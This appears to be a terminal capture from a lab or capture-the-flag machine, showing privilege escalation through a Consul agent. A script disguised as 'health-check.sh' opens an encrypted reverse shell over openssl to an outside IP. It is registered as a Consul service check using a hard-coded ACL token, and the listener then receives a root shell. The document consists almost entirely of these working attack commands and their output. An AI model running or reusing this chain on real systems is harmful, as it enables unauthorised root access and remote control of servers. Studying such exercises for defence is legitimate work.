 tmux
$ ssh John@vuln.vm
John@vuln.vm's password:
Last login: Mon Jun 17 12:17:57 2024 from 95.173.136.70
John@server:~$  cat /tmp/health-check.sh
# Deregister consul service
curl --header "X-Consul-Token: e68e7e83-8e8f-b576-6adb-8ea8c038edb6" --request PUT http://127.0.0.1:8500/v1/agen
t/service/deregister/health-check
curl --header "X-Consul-Token: e68e7e83-8e8f-b576-6adb-8ea8c038edb6" --request PUT -d '{"Datacenter": "dc1", "No
de": "server", "ServiceID": "health-check"}' http://127.0.0.1:8500/v1/catalog/deregister
# Run enc rev sh
mkfifo /tmp/s; /bin/bash -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 192.168.1.50:22 > /tmp/s; rm /tmp/s
rm /tmp/health-check.sh
John@server:~$  curl --header "X-Consul-Token: e68e7e83-8e8f-b576-6adb-8ea8c038edb6" --request PUT -d '{"ID": "h
ealth-check", "Name": "health-check", "Address": "127.0.0.1", "Port": 80, "check": {"Args": ["/bin/bash", "/tmp/
health-check.sh"], "interval": "30s", "timeout": "100000s"}}' http://127.0.0.1:8500/v1/agent/service/register
John@server:~$  consul catalog services --token e68e7e83-8e8f-b576-6adb-8ea8c038edb6
consul
John@server:~$
$ ls
cert.pem  key.pem
$ sudo openssl s_server -quiet -key key.pem -cert cert.pem -port 22
bash: cannot set terminal process group (7525): Inappropriate ioctl for device
bash: no job control in this shell
root@server:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@server:/#